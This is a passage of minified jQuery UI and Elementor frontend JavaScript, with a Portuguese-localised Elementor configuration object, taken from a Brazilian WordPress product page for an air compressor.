t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})})
;var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.31.2","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"e_element_cache":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0},"urls":{"assets":"https:\/\/aldisaaradisa.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aldisaaradisa.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aldisaaradisa.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45aeb0e37a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4176,"title":"Compressor%20de%20Ar%20Renov%20-%20Nova%20Aldisa%20%26%20Aradisa","excerpt":"","featuredImage":!1}}
;/*! elementor - v3.31.0 - 11-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[313],{607:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let r;return r="object"==typeof e[t]&&n?e[t][n]:e[t],r}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const r=(arguments.length>3&&void 0!==arguments[3]?arguments[3]:null)||elementorFrontend.getCurrentDeviceMode(),o=this.getControlValue(e,t,n);if("widescreen"===r){const r=this.getControlValue(e,`${t}_widescreen`,n);return r||0===r?r:o}const i=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let s=r,a=i.indexOf(r),l="";for(;a<=i.length;){if("desktop"===s){l=o;break}const r=`${t}_${s}`,d=this.getControlValue(e,r,n);if(d||0===d){l=d;break}a++,s=i[a]}return l}}},680:(e,t,n)=>{var r=n(4762),o=n(8120);e.exports=function(e,t,n){try{return r(o(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},735:(e,t,n)=>{var r=n(1704);e.exports=function(e){return r(e)||null===e}},1780:e=>{e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},1953:(e,t,n)=>{var r=n(680),o=n(1704),i=n(3312),s=n(3852);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function setPrototypeOf(n,r){return i(n),s(r),o(n)?(t?e(n,r):n.__proto__=r,n):n}}():void 0)},2126:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(3002);t.default=[()=>n.e(77).then(n.bind(n,2439)),()=>n.e(557).then(n.bind(n,628)),()=>n.e(557).then(n.bind(n,3031)),(0,r.createEditorHandler)(()=>n.e(396).then(n.bind(n,9956))),(0,r.createEditorHandler)(()=>n.e(220).then(n.bind(n,3243)))]},2429:(e,t,n)=>{var r=n(1483),o=n(1704),i=n(1953);e.exports=function(e,t,n){var s,a;return i&&r(s=t.constructor)&&s!==n&&o(a=s.prototype)&&a!==n.prototype&&i(e,a),e}},3002:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createEditorHandler=function createEditorHandler(e){return()=>new Promise(t=>{elementorFrontend.isEditMode()&&e().then(t)})}},3126:(e,t,n)=>{var r=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(8427));class VimeoLoader extends o.default{getApiURL(){return"https://player.vimeo.com/api/player.js"}getURLRegex(){return/^(?:https?:\/\/)?(?:www|player\.)?(?:vimeo\.com\/)?(?:video\/|external\/)?(\d+)([^.?&#"'>]?)/}isApiLoaded(){return window.Vimeo}getApiObject(){return Vimeo}getAutoplayURL(e){const t=e.match(/#t=[^&]*/);return e.replace(t[0],"")+t}}t.default=VimeoLoader},3582:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(6409);class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{links:'a[href^="%23elementor-action"], a[href^="#elementor-action"]'}}}bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.runLinkAction.bind(this))}initActions(){this.actions={lightbox:async e=>{const t=await elementorFrontend.utils.lightbox;e.slideshow?t.openSlideshow(e.slideshow,e.url):(e.id&&(e.type="image"),t.showModal(e))}}}addAction(e,t){this.actions[e]=t}runAction(e){e=decodeURI(e);const t=(e=decodeURIComponent(e)).match(/action=(.+?)&/);if(!t)return;const n=this.actions[t[1]];if(!n)return;let r={};const o=e.match(/settings=(.+)/);o&&(r=JSON.parse(atob(o[1]))),r.previousEvent=event;for(var i=arguments.length,s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];n(r,...s)}runLinkAction(e){e.preventDefault(),this.runAction(jQuery(e.currentTarget).attr("href"),e)}runHashAction(){if(!location.hash)return;const e=document.querySelector(`[data-e-action-hash="${location.hash}"], a[href*="${location.hash}"]`);e&&this.runAction(e.getAttribute("data-e-action-hash"))}createActionHash(e,t){return encodeURIComponent(`#elementor-action:action=${e}&settings=${btoa(JSON.stringify(t))}`)}onInit(){super.onInit(),this.initActions(),elementorFrontend.on("components:init",this.runHashAction.bind(this))}}t.default=_default},3678:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(3002);t.default=[()=>n.e(557).then(n.bind(n,628)),()=>n.e(557).then(n.bind(n,3031)),(0,r.createEditorHandler)(()=>n.e(396).then(n.bind(n,9956))),(0,r.createEditorHandler)(()=>n.e(768).then(n.bind(n,8847))),(0,r.createEditorHandler)(()=>n.e(768).then(n.bind(n,3323)))]},3852:(e,t,n)=>{var r=n(735),o=String,i=TypeError;e.exports=function(e){if(r(e))return e;throw new i("Can't set "+o(e)+" as a prototype")}},3991:(e,t,n)=>{var r=n(8612),o=n(1807),i=n(8120),s=n(2293),a=n(41),l=n(8660),d=n(8901),c=n(6721),u=n(7486),h=n(5267),m=n(9557),f=!m&&!u("map",function(){}),g=!m&&!f&&h("map",TypeError),p=m||f||g,v=l(function(){var e=this.iterator,t=s(o(this.next,e));if(!(this.done=!!t.done))return d(e,this.mapper,[t.value,this.counter++],!0)});r({target:"Iterator",proto:!0,real:!0,forced:p},{map:function map(e){s(this);try{i(e)}catch(e){c(this,"throw",e)}return g?o(g,this,e):new v(a(this),{mapper:e})}})},4047:(e,t,n)=>{var r=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(2890));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),this.documents={},this.initDocumentClasses(),this.attachDocumentsClasses()}getDefaultSettings(){return{selectors:{document:".elementor"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$documents:jQuery(e.document)}}initDocumentClasses(){this.documentClasses={base:o.default},elementorFrontend.hooks.doAction("elementor/frontend/documents-manager/init-classes",this)}addDocumentClass(e,t){this.documentClasses[e]=t}attachDocumentsClasses(){this.elements.$documents.each((e,t)=>this.attachDocumentClass(jQuery(t)))}attachDocumentClass(e){const t=e.data(),n=t.elementorId,r=t.elementorType,o=this.documentClasses[r]||this.documentClasses.base;this.documents[n]=new o({$element:e,id:n})}}t.default=_default},4252:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(4846),n(6211);class LightboxManager extends elementorModules.ViewModule{static getLightbox(){const e=new Promise(e=>{n.e(216).then(n.t.bind(n,3942,23)).then(t=>{let{default:n}=t;return e(new n)})}),t=elementorFrontend.utils.assetsLoader.load("script","dialog"),r=elementorFrontend.utils.assetsLoader.load("style","dialog"),o=elementorFrontend.utils.assetsLoader.load("script","share-link"),i=elementorFrontend.utils.assetsLoader.load("style","swiper"),s=elementorFrontend.utils.assetsLoader.load("style","e-lightbox");return Promise.all([e,t,r,o,i,s]).then(()=>e)}getDefaultSettings(){return{selectors:{links:"a, [data-elementor-lightbox]",slideshow:"[data-elementor-lightbox-slideshow]"}}}getDefaultElements(){return{$links:jQuery(this.getSettings("selectors.links")),$slideshow:jQuery(this.getSettings("selectors.slideshow"))}}isLightboxLink(e){if("a"===e.tagName.toLowerCase()&&(e.hasAttribute("download")||!/^[^?]+\.(png|jpe?g|gif|svg|webp|avif)(\?.*)?$/i.test(e.href))&&!e.dataset.elementorLightboxVideo)return!1;const t=elementorFrontend.getKitSettings("global_image_lightbox"),n=e.dataset.elementorOpenLightbox;return"yes"===n||t&&"no"!==n}isLightboxSlideshow(){return 0!==this.elements.$slideshow.length}async onLinkClick(e){const t=e.currentTarget,n=jQuery(e.target),r=elementorFrontend.isEditMode(),o=r&&elementor.$previewContents.find("body").hasClass("elementor-editor__ui-state__color-picker"),i=!!n.closest(".elementor-edit-area").length;if(!this.isLightboxLink(t))return void(r&&i&&e.preventDefault());if(e.preventDefault(),r&&!elementor.getPreferences("lightbox_in_editor"))return;if(o)return;(await LightboxManager.getLightbox()).createLightbox(t)}bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),e=>this.onLinkClick(e))}onInit(){super.onInit(...arguments),elementorFrontend.isEditMode()||this.maybeActivateLightboxOnLink()}maybeActivateLightboxOnLink(){this.elements.$links.each((e,t)=>{if(this.isLightboxLink(t))return LightboxManager.getLightbox(),!1})}}t.default=LightboxManager},4364:(e,t,n)=>{n(3991)},4799:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.Events=void 0;class Events{static dispatch(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;e=e instanceof jQuery?e[0]:e,r&&e.dispatchEvent(new CustomEvent(r,{detail:n})),e.dispatchEvent(new CustomEvent(t,{detail:n}))}}t.Events=Events;t.default=Events},4901:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(4846),n(9655);t.default=class SwiperHandler{constructor(e,t){return this.config=t,this.config.breakpoints&&(this.config=this.adjustConfig(t)),e instanceof jQuery&&(e=e[0]),e.closest(".elementor-widget-wrap")?.classList.add("e-swiper-container"),e.closest(".elementor-widget")?.classList.add("e-widget-swiper"),new Promise(t=>{"undefined"!=typeof Swiper?("function"==typeof Swiper&&void 0===window.Swiper&&(window.Swiper=Swiper),t(this.createSwiperInstance(e,this.config))):elementorFrontend.utils.assetsLoader.load("script","swiper").then(()=>t(this.createSwiperInstance(e,this.config)))})}createSwiperInstance(e,t){const n=window.Swiper;return n.prototype.adjustConfig=this.adjustConfig,new n(e,t)}adjustConfig(e){if(!e.handleElementorBreakpoints)return e;const t=elementorFrontend.config.responsive.activeBreakpoints,n=elementorFrontend.breakpoints.getBreakpointValues();return Object.keys(e.breakpoints).forEach(r=>{const o=parseInt(r);let i;if(o===t.mobile.value||o+1===t.mobile.value)i=0;else if(!t.widescreen||o!==t.widescreen.value&&o+1!==t.widescreen.value){const e=n.findIndex(e=>o===e||o+1===e);i=n[e-1]}else i=o;e.breakpoints[i]=e.breakpoints[r],e.breakpoints[r]={slidesPerView:e.slidesPerView,slidesPerGroup:e.slidesPerGroup?e.slidesPerGroup:1}}),e}}},4970:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class GlobalHandler extends elementorModules.frontend.handlers.Base{getWidgetType(){return"global"}animate(){const e=this.$element,t=this.getAnimation();if("none"===t)return void e.removeClass("elementor-invisible");const n=this.getElementSettings(),r=n._animation_delay||n.animation_delay||0;e.removeClass(t),this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=t,setTimeout(()=>{e.removeClass("elementor-invisible").addClass("animated "+t)},r)}getAnimation(){return this.getCurrentDeviceSetting("animation")||this.getCurrentDeviceSetting("_animation")}onInit(){if(super.onInit(...arguments),this.getAnimation()){const e=elementorModules.utils.Scroll.scrollObserver({callback:t=>{t.isInViewport&&(this.animate(),e.unobserve(this.$element[0]))}});e.observe(this.$element[0])}}onElementChange(e){/^_?animation/.test(e)&&this.animate()}}t.default=e=>{elementorFrontend.elementsHandler.addHandler(GlobalHandler,{$element:e})}},5073:(e,t,n)=>{var r=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(8427));class YoutubeLoader extends o.default{getApiURL(){return"https://www.youtube.com/iframe_api"}getURLRegex(){return/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user|shorts)\/))([^?&"'>]+)/}isApiLoaded(){return window.YT&&YT.loaded}getApiObject(){return YT}}t.default=YoutubeLoader},5115:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;const matchUserAgent=e=>n.indexOf(e)>=0,n=navigator.userAgent,r=!!window.opr&&!!opr.addons||!!window.opera||matchUserAgent(" OPR/"),o=matchUserAgent("Firefox"),i=/^((?!chrome|android).)*safari/i.test(n)||/constructor/i.test(window.HTMLElement)||"[object SafariRemoteNotification]"===(!window.safari||"undefined"!=typeof safari&&safari.pushNotification).toString(),s=/Trident|MSIE/.test(n)&&!!document.documentMode,a=!s&&!!window.StyleMedia||matchUserAgent("Edg"),l=!!window.chrome&&matchUserAgent("Chrome")&&!(a||r),d=matchUserAgent("Chrome")&&!!window.CSS,c=matchUserAgent("AppleWebKit")&&!d,u={isTouchDevice:"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0,appleWebkit:c,blink:d,chrome:l,edge:a,firefox:o,ie:s,mac:matchUserAgent("Macintosh"),opera:r,safari:i,webkit:matchUserAgent("AppleWebKit")};t.default=u},5896:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5724),n(4846),n(9655),n(4364);class Breakpoints extends elementorModules.Module{constructor(e){super(),this.responsiveConfig=e}getActiveBreakpointsList(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e={largeToSmall:!1,withDesktop:!1,...e};const t=Object.keys(this.responsiveConfig.activeBreakpoints);if(e.withDesktop){const e=-1===t.indexOf("widescreen")?t.length:t.length-1;t.splice(e,0,"desktop")}return e.largeToSmall&&t.reverse(),t}getBreakpointValues(){const{activeBreakpoints:e}=this.responsiveConfig,t=[];return Object.values(e).forEach(e=>{t.push(e.value)}),t}getDesktopPreviousDeviceKey(){let e="";const{activeBreakpoints:t}=this.responsiveConfig,n=Object.keys(t),r=n.length;return e="min"===t[n[r-1]].direction?n[r-2]:n[r-1],e}getDesktopMinPoint(){const{activeBreakpoints:e}=this.responsiveConfig;return e[this.getDesktopPreviousDeviceKey()].value+1}getDeviceMinBreakpoint(e){if("desktop"===e)return this.getDesktopMinPoint();const{activeBreakpoints:t}=this.responsiveConfig,n=Object.keys(t);let r;if(n[0]===e)r=320;else if("widescreen"===e)r=t[e]?t[e].value:this.responsiveConfig.breakpoints.widescreen;else{const o=n.indexOf(e);r=t[n[o-1]].value+1}return r}getActiveMatchRegex(){return new RegExp(this.getActiveBreakpointsList().map(e=>"_"+e).join("|")+"$")}}t.default=Breakpoints},5956:(e,t,n)=>{n(5724);e.exports=function(){var e,t=Array.prototype.slice,n={actions:{},filters:{}};function _removeHook(e,t,r,o){var i,s,a;if(n[e][t])if(r)if(i=n[e][t],o)for(a=i.length;a--;)(s=i[a]).callback===r&&s.context===o&&i.splice(a,1);else for(a=i.length;a--;)i[a].callback===r&&i.splice(a,1);else n[e][t]=[]}function _addHook(e,t,r,o,i){var s={callback:r,priority:o,context:i},a=n[e][t];if(a){var l=!1;if(jQuery.each(a,function(){if(this.callback===r)return l=!0,!1}),l)return;a.push(s),a=function _hookInsertSort(e){for(var t,n,r,o=1,i=e.length;o<i;o++){for(t=e[o],n=o;(r=e[n-1])&&r.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}(a)}else a=[s];n[e][t]=a}function _runHook(e,t,r){var o,i,s=n[e][t];if(!s)return"filters"===e&&r[0];if(i=s.length,"filters"===e)for(o=0;o<i;o++)r[0]=s[o].callback.apply(s[o].context,r);else for(o=0;o<i;o++)s[o].callback.apply(s[o].context,r);return"filters"!==e||r[0]}return e={removeFilter:function removeFilter(t,n){return"string"==typeof t&&_removeHook("filters",t,n),e},applyFilters:function applyFilters(){var n=t.call(arguments),r=n.shift();return"string"==typeof r?_runHook("filters",r,n):e},addFilter:function addFilter(t,n,r,o){return"string"==typeof t&&"function"==typeof n&&_addHook("filters",t,n,r=parseInt(r||10,10),o),e},removeAction:function removeAction(t,n){return"string"==typeof t&&_removeHook("actions",t,n),e},doAction:function doAction(){var n=t.call(arguments),r=n.shift();return"string"==typeof r&&_runHook("actions",r,n),e},addAction:function addAction(t,n,r,o){return"string"==typeof t&&"function"==typeof n&&_addHook("actions",t,n,r=parseInt(r||10,10),o),e}},e}},6261:(e,t,n)=>{var r=n(6145),o=String;e.exports=function(e){if("Symbol"===r(e))throw new TypeError("Cannot convert a Symbol value to a string");return o(e)}},6409:(e,t,n)=>{var r=n(8612),o=n(5578),i=n(1409),s=n(7738),a=n(5835).f,l=n(5755),d=n(6021),c=n(2429),u=n(7969),h=n(1780),m=n(8223),f=n(382),g=n(9557),p="DOMException",v=i("Error"),y=i(p),b=function DOMException(){d(this,w);var e=arguments.length,t=u(e<1?void 0:arguments[0]),n=u(e<2?void 0:arguments[1],"Error"),r=new y(t,n),o=new v(t);return o.name=p,a(r,"stack",s(1,m(o.stack,1))),c(r,this,b),r},w=b.prototype=y.prototype,_="stack"in new v(p),E="stack"in new y(1,2),k=y&&f&&Object.getOwnPropertyDescriptor(o,p),A=!(!k||k.writable&&k.configurable),S=_&&!A&&!E;r({global:!0,constructor:!0,forced:g||S},{DOMException:S?b:y});var M=i(p),C=M.prototype;if(C.constructor!==M)for(var L in g||a(C,"constructor",s(1,M)),h)if(l(h,L)){var D=h[L],R=D.s;l(M,R)||a(M,R,s(6,D.c))}},7248:(e,t,n)=>{var r=n(6784);n(4846),n(9655);var o=r(n(4970)),i=r(n(3678)),s=r(n(2126)),a=r(n(8891));e.exports=function(e){var t=this;const r={};this.elementsHandlers={"accordion.default":()=>n.e(131).then(n.bind(n,9675)),"alert.default":()=>n.e(707).then(n.bind(n,7243)),"counter.default":()=>n.e(457).then(n.bind(n,3905)),"progress.default":()=>n.e(234).then(n.bind(n,9754)),"tabs.default":()=>n.e(575).then(n.bind(n,3485)),"toggle.default":()=>n.e(775).then(n.bind(n,3049)),"video.default":()=>n.e(180).then(n.bind(n,3774)),"image-carousel.default":()=>n.e(177).then(n.bind(n,4315)),"text-editor.default":()=>n.e(212).then(n.bind(n,5362)),"wp-widget-media_audio.default":()=>n.e(211).then(n.bind(n,2793)),container:i.default,section:s.default,column:a.default},elementorFrontendConfig.experimentalFeatures["nested-elements"]&&(this.elementsHandlers["nested-tabs.default"]=()=>n.e(215).then(n.bind(n,4328))),elementorFrontendConfig.experimentalFeatures["nested-elements"]&&(this.elementsHandlers["nested-accordion.default"]=()=>n.e(915).then(n.bind(n,8216))),elementorFrontendConfig.experimentalFeatures.container&&(this.elementsHandlers["contact-buttons.default"]=()=>n.e(1).then(n.bind(n,6285)),this.elementsHandlers["floating-bars-var-1.default"]=()=>n.e(336).then(n.bind(n,5199)));const addElementsHandlers=()=>{e.each(this.elementsHandlers,(e,t)=>{const n=e.split(".");e=n[0];const r=n[1]||null;this.attachHandler(e,t,r)})},isClassHandler=e=>e.prototype?.getUniqueHandlerID;this.addHandler=function(t,n){const o=n.$element.data("model-cid");let i;if(o){i=t.prototype.getConstructorID(),r[o]||(r[o]={});const e=r[o][i];e&&e.onDestroy()}const s=new t(n);elementorFrontend.hooks.doAction(`frontend/element_handler_ready/${n.elementName}`,n.$element,e),o&&(r[o][i]=s)},this.attachHandler=(e,n,r)=>{Array.isArray(n)||(n=[n]),n.forEach(n=>function(e,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default";r=r?"."+r:"";const o=e+r;elementorFrontend.hooks.addAction(`frontend/element_ready/${o}`,e=>{if(isClassHandler(n))t.addHandler(n,{$element:e,elementName:o},!0);else{const r=n();if(!r)return;r instanceof Promise?r.then(n=>{let{default:r}=n;t.addHandler(r,{$element:e,elementName:o},!0)}):t.addHandler(r,{$element:e,elementName:o},!0)}})}(e,n,r))},this.getHandler=function(e){const t=this.elementsHandlers[e];return isClassHandler(t)?t:new Promise(e=>{t().then(t=>{let{default:n}=t;e(n)})})},this.getHandlers=function(e){return elementorDevTools.deprecation.deprecated("getHandlers","3.1.0","elementorFrontend.elementsHandler.getHandler"),e?this.getHandler(e):this.elementsHandlers},this.runReadyTrigger=function(t){const n=!!t.closest('[data-delay-child-handlers="true"]')&&0!==t.closest('[data-delay-child-handlers="true"]').length;if(elementorFrontend.config.is_static||n)return;const r=jQuery(t),o=r.attr("data-element_type");if(o&&(elementorFrontend.hooks.doAction("frontend/element_ready/global",r,e),elementorFrontend.hooks.doAction(`frontend/element_ready/${o}`,r,e),"widget"===o)){const t=r.attr("data-widget_type");elementorFrontend.hooks.doAction(`frontend/element_ready/${t}`,r,e)}},this.init=()=>{elementorFrontend.hooks.addAction("frontend/element_ready/global",o.default),addElementsHandlers()}}},7603:(e,t,n)=>{var r=n(6784);n(4846),n(6211),n(9655),n(8309);var o=r(n(4047)),i=r(n(8767)),s=r(n(5115)),a=r(n(5073)),l=r(n(3126)),d=r(n(8427)),c=r(n(3582)),u=r(n(4901)),h=r(n(4252)),m=r(n(8422)),f=r(n(5896)),g=r(n(4799)),p=r(n(7842)),v=r(n(607)),y=r(n(9807)),b=n(7672);const w=n(5956),_=n(7248);class Frontend extends elementorModules.ViewModule{constructor(){super(...arguments),this.config=elementorFrontendConfig,this.config.legacyMode={get elementWrappers(){return elementorFrontend.isEditMode()&&window.top.elementorDevTools.deprecation.deprecated("elementorFrontend.config.legacyMode.elementWrappers","3.1.0"),!1}},this.populateActiveBreakpointsConfig()}get Module(){return 